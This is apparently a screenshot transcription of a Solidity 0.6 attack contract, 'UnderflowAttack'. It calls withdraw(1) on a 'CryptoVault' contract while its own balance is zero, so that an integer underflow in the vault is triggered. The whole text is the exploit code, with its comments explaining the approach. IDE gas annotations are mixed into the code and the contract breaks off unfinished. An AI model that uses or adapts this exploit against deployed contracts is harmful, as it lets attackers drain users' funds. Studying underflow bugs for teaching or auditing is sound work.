 // SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.6.0;
import "contracts/CryptoVault.sol";
contract UnderflowAttack {
    CryptoVault public vulnerableContract;
    address public attacker;
    constructor(address payable _vulnerableContract) public {    infinite gas 163800 gas
        vulnerableContract = CryptoVault(_vulnerableContract);
        attacker = msg.sender;
    }
    // Function to trigger the underflow attack
    function attack() public payable {    infinite gas
        // We need to call the `withdraw` function of the vulnerable contract
        // with an `_amount` that would cause an underflow
        // Set the amount such that it triggers an underflow
        uint amount = 1; // Since accounts[msg.sender] is initially zero, any positive value will underflow
        // Now, call the withdraw function of the vulnerable contract
        // with the amount that will cause underflow
        (bool success, ) = address(vulnerableContract).call(
            abi.encodeWithSignature("withdraw(uint256)", amount)
        );
        require(success, "Attack failed");
    }
    // Fallback function to receive ether sent to this contract
    receive() external payable {}    undefined gas